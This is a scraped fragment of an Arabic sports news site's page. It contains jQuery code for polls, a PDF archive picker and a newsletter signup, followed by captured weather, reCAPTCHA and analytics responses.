			$(this).attr("id","clicked")	
		})
		
		$("#votes").delegate(".btn_get_result","click",function(e){
			e.preventDefault();
			question=$(this).parent().parent().children("input").val()
			link="//cdn.elheddaf.com/sondage/result?id="+question
			getResponse(link)
			$(this).parent().parent().children(".link").remove()
		})
		
		$("#votes").delegate(".btn_sondage","click",function(e){
			e.preventDefault();
			
			question=""
			type_question=""
			
			$(this).parent().parent().children("input").each(function(){
				if($(this).attr("class")=="qestion")
					question=$(this).val()
				if($(this).attr("class")=="qestion_type")
					type_question=$(this).val()
			})
			
			reponse=""
			if(type_question=="text")
				reponse=$(this).parent().parent().children("ul").children("li").children("input:checked").val()
			
			if(type_question=="image")
			{
				$(this).parent().parent().children("ul").children("li").children("a").each(function(){
					if($(this).children("img").attr("id")=="clicked")
						reponse=$(this).attr("class");
				})
			}
			
			link="//cdn.elheddaf.com/sondage/result?id="+question+"&reponse="+reponse
			
			if(reponse){
				getResponse(link)
				$(this).parent().parent().children(".link").remove()
			}else{
				alert("no response to send")
			}	
		})
		
		function getResponse(link)
		{
			$.getJSON(link,function(json){
					
					total = parseInt(json.total);
					
					var result = [];
					$.each(json.result, function(key, val) {
						// calcule du nombre de pixel a parcourire
						poucent = (parseInt(val.nbReponse) * 100)/total;
						nb_pixel = (poucent * 300)/100;	
						
						html=""
						html+="<div class=\"txt_numb\">"
						html+="<span class=\"it\"></span>"
						html+="<span class=\"txt\">"+val.titre+"</span>"
						html+="<span class=\"numb\">"+poucent.toFixed(2)+" % ("+val.nbReponse+")</span>"
						html+="</div><div class=\"stat_bar\"><span class=\"back\" style=\"width:300px\"></span><span class=\"up\" style=\"width:"+nb_pixel+"px\"></span></div>"
						result.push("<li>"+html+"</li>")
						
					  });
					
					result.push("<li class=\"voie\"><h4>مجموع الأصوات :</h4><span>"+json.total+"</span><span class=\"sodg_back\" style=\"float: left;\"><a href=\"#" + question + "\" class=\"sdgClose\"> أغلق &uarr;</a></span></li>")  
					// store list question
					content = $("#Slist"+question).html();
					$("#StoredSlist" + question).html(content);

					$("#Slist"+question).html(result.join(""))
					$("#Slist"+question).parent().attr("class","stat_item")
				})
		}

		$("#votes").delegate(".sdgClose","click",function(){
			question = $(this).attr("href").substr(1);
			linkBlock = "<div class=\"link\"><a href=\"#\" class=\"txt btn_get_result\">إظهار النتائج</a><a href=\"#\" class=\"btn btn_sondage\">أرسل</a></div>";
			$("#Slist"+question).html($("#StoredSlist" + question).html());
			$("#Slist"+question).after(linkBlock);
			$("#Slist"+question).parent().removeClass("stat_item")
		})


	

		
		$("a.image").fancybox({
			"maxHeight"    : 600,
			helpers: { overlay: { closeClick: false } }
		});      
		
						
	
		$("body").delegate(".btn","click",function(e){
			e.preventDefault();
			
			id=$(this).attr("id");
			listId="national_day";
			pageUri="voir";
			url = "/pdf/voir?id=";	

			if($("#txt_genr").text()=="الطبعة الدولية")
			{
				//listId="international_day";
				pageUri="voirint";
				url = "/pdf/voirint?id=";
			}	
			valDay=$("#txt_" + listId).text();
			idDay="";
			
			$("#"+ listId +" > li ").each(function(){ 
				if($(this).text()==valDay)
					idDay=$(this).attr("id");
			})
			
			if(idDay){
				//document.location= url+idDay;
				window.open(url+idDay);
			}
		});	

		var updateField = function(elem,yearId,monthId,dayId,monthPage,dayPage,genr){
			
			// set selected value to text
			elem.parent().parent().children(".select").children(".txt").text(elem.text());
			// get clicked id
			idClicked=elem.parent().attr("id");
			id2Change="";
			link2Call="";
			valYear=$("#txt_" + yearId).text();
			valMonth="";
			valDay=$("#txt_" + dayId).text();
			
			valGenr=$("#txt_" + genr).text();			
	
			if( idClicked == yearId+"s"){
				id2Change=monthId;
				link2Call=monthPage;
			}
			if ( idClicked==monthId ) {
				id2Change=dayId;
				link2Call=dayPage;
				valMonth=elem.attr("id");
				$("#val_" + monthId).val(valMonth);
			}
			
			if ( idClicked==genr ) {
				valGenr=elem.attr("id");
				$("#txt_national_year").html("السنة");
				$("#txt_international_month").html("الشهر");
				$("#txt_national_day").html("اليوم");
				link2Call = genr;
				id2Change="national_years";
				
			}
			if(valGenr == "الطبعة الدولية")
				link2Call = link2Call+"int";	
				
			if(idClicked != dayId && link2Call != "" && link2Call != "int"){
				$.ajax({
					url:"/frontend/pdf/"+link2Call,
					data:{"year":valYear,"month":valMonth,"genr":valGenr},
					type:"post",
					dataType:"json",
					success:function(ret){
						var result = [];
						$.each(ret, function(key, val) {	
							result.push("<li id='"+val.id+"' class='"+ elem.attr("class") +"'>"+val.titre+"</li>")
						})	
						$("#"+id2Change).html(result.join(""))
					}
				})
			}
		}
		
		$("body").delegate(".national_chx","click",function(){
			updateField($(this),"national_year","national_month","national_day","month","day","genr");	
		})
		
		$("body").delegate(".international_chx","click",function(){
			updateField($(this),"international_year","international_month","international_day","monthint","dayint");	
		})
		
		$("#archive-pdf .year_toggle").click(function(){
			$("#archive-pdf .year_toggle ul").toggle();
		});
		$("#archive-pdf .month_toggle").click(function(){
			$("#archive-pdf .month_toggle ul").toggle();
		});
		$("#archive-pdf .day_toggle").click(function(){
			$("#archive-pdf .day_toggle ul").toggle();
		});
		$("#archive-pdf .genr_toggle").click(function(){
			$("#archive-pdf .genr_toggle ul").toggle();
		});

	

		
		
		$("#email").keypress(function(event){
				if (event.keyCode == "13"){
					$("#validate").click();return false;
				}
			});
		
			$("#validate").click(function(){
				if(validateEmail($("#email").val()))
				{
					$.getJSON("/adherent/abonner?email="+$("#email").val(), function(json){
						if (json == "0"){
							$("#mail-error").css("display", "block");
							$("#mail-wrong").css("display", "none");
							$("#mail-sent").css("display", "none");
						}else if (json == "1"){
							$("#mail-wrong").css("display", "none");
							$("#mail-error").css("display", "none");
							$("#mail-sent").css("display", "block");
							$("#email").val("");
						}else if (json == "2"){
							$("#mail-wrong").css("display", "block");
							$("#mail-error").css("display", "none");
						}
					});
				}
				else
				{
					$("#mail-wrong").css("display", "block");
					$("#mail-error").css("display", "none");
					$("#mail-sent").css("display", "none");
				}
			});
		
			
		function validateEmail(sEmail) {
			var filter = /^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
			if (filter.test(sEmail)) {
				return true;
			}
			else {
				return false;
			}
		}
		

		 	
						// $("#featured > ul").tabs({fx:{opacity: "toggle"}}).tabs("rotate", 10000, true);  
					    //	carousel video
						$(".Cbody").carouFredSel({
							pagination: "#pager",
							prev: "#prev",
							next: "#next"
						});

						$("img.lazy").lazyload({ 
						    effect : "fadeIn",
						});
						 
		
});
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9a8611f05a42abb1bdd103b0444c84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.elheddaf.com/site/weather?city=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1
body_size: -218
content:
{"city":"\u0627\u0644\u062c\u0632\u0627\u0626\u0631","temp":8,"hum":66,"desc":"\u0645\u0637\u0631 \u062e\u0641\u064a\u0641","icon":"10d","temp_c":8,"relative_humidity":66}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="85wfw3sAXUAfn5S_bJK8dA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768831171076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=cdn.elheddaf.com&_ss=523o2qjkru&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=31c6&_cb=_dtspv.c
body_size: -280
content:
try{_dtspv.c({"b":"chrome@131"},'31c6');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=900waaxhvnrn&t=%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%AA%D9%83%D8%AA%D9%88%D9%8A%20%D8%A8%D9%86%D8%A7%D8%B1%20%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D9%88%D9%86%20%D9%88%D8%B9%D8%AF%D9%85%20%D8%A7%D9%84%D8%B1%D8%BA%D8%A8%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%81%D9%88%D8%B2&c=s&x=https%3A%2F%2Fcdn.elheddaf.com%2Fservice%2Fcaricature%3Fservice%252Fcaricature%3D%26c%3D1321%26page%3D7&y=&a=-1&d=3.427&v=27&r=7652
body_size: -110
content:
WAU_r_s('40','900waaxhvnrn',-1);